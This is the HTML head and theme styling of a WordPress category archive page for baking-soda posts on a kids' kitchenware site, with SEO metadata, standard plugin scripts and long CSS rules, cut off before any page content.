

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://specialmagickitchen.com/category/baking/baking-soda/
body_size: 29913
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Baking soda Archives - Special Magic Kitchen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Sans%3A400%7CDroid%20Serif%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Sans%3A400%7CDroid%20Serif%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Sans%3A400%7CDroid%20Serif%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://specialmagickitchen.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg"><link rel="apple-touch-icon" sizes="76x76" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://specialmagickitchen.com/category/baking/baking-soda/" />
	<link rel="next" href="https://specialmagickitchen.com/category/baking/baking-soda/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baking soda Archives - Special Magic Kitchen" />
	<meta property="og:url" content="https://specialmagickitchen.com/category/baking/baking-soda/" />
	<meta property="og:site_name" content="Special Magic Kitchen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://specialmagickitchen.com/category/baking/baking-soda/","url":"https://specialmagickitchen.com/category/baking/baking-soda/","name":"Baking soda Archives - Special Magic Kitchen","isPartOf":{"@id":"https://specialmagickitchen.com/#website"},"primaryImageOfPage":{"@id":"https://specialmagickitchen.com/category/baking/baking-soda/#primaryimage"},"image":{"@id":"https://specialmagickitchen.com/category/baking/baking-soda/#primaryimage"},"thumbnailUrl":"https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash.jpg","breadcrumb":{"@id":"https://specialmagickitchen.com/category/baking/baking-soda/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://specialmagickitchen.com/category/baking/baking-soda/#primaryimage","url":"https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash.jpg","contentUrl":"https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://specialmagickitchen.com/category/baking/baking-soda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://specialmagickitchen.com/"},{"@type":"ListItem","position":2,"name":"Baking","item":"https://specialmagickitchen.com/category/baking/"},{"@type":"ListItem","position":3,"name":"Baking soda"}]},{"@type":"WebSite","@id":"https://specialmagickitchen.com/#website","url":"https://specialmagickitchen.com/","name":"Special Magic Kitchen","description":"kitchenwares, cookware, food-themed toys and feeding supplies for kids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://specialmagickitchen.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Special Magic Kitchen &raquo; Feed" href="https://specialmagickitchen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special Magic Kitchen &raquo; Comments Feed" href="https://specialmagickitchen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special Magic Kitchen &raquo; Baking soda Category Feed" href="https://specialmagickitchen.com/category/baking/baking-soda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://specialmagickitchen.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://specialmagickitchen.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='math-captcha-frontend-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=1752145741' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1752145742' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1752145866' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=1752145866' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://specialmagickitchen.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/specialmagickitchen.com\/wp-admin\/admin-ajax.php","nonce":"b236d43e64","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://specialmagickitchen.com/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1752145742" id="seo-automated-link-building-js"></script>
<link rel="https://api.w.org/" href="https://specialmagickitchen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://specialmagickitchen.com/wp-json/wp/v2/categories/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://specialmagickitchen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/specialmagickitchen.com\/wp-admin\/","wpRestNonce":"5ffd7def17","wpRestUrl":"https:\/\/specialmagickitchen.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/specialmagickitchen.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.3";
var td_get_template_directory_uri="https:\/\/specialmagickitchen.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="966fdc3fa4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #cc0000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #cc0000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #cc0000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #cc0000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #cc0000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #cc0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #cc0000 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #eeee22;
    }
    .td-top-border {
        border-color: #eeee22 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #eeee22;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #eeee22;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #eeee22;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #eeee22;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Droid Sans";
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Droid Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Droid Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Droid Sans";
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Droid Sans";
	text-transform:capitalize;
	
    }

	
    .td_block_trending_now .entry-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Droid Serif";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:"Droid Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Droid Serif";
	
